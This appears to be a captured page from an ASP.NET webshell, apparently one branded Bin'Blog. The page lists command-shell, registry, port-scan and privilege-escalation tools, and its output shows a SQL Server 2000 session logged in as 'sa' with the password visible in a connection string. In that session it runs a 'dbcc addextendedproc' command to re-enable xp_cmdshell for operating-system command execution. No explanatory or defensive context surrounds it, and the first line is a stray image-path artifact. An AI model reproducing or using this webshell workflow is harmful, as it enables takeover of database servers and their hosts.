 gif8a;
192.168.1.116:80(192.168.1.116)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
数据库中已存在名为 'xp_cmdshell' 的对象。
DataBase >>
ConnString : server=localhost;database=dznews;uid=sa;pwd= sql;provider=sqloledb MSSQL Go
MSSQL Version : Microsoft SQL Server 2000 - 8.00.534 (Intel X86) Nov 19 2001 13:23:50 Copyright (c) 1988-2000 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
SrvRoleMember : sa
Please select a database : -- Select a DataBase -- SQLExec : Add xp_cmdshell
Run SQL
Use master dbcc addextendedproc('xp_cmdshell','xplog70.dll')
Query
Copyright © 2006-2009 Bin'Blog All Rights Reserved.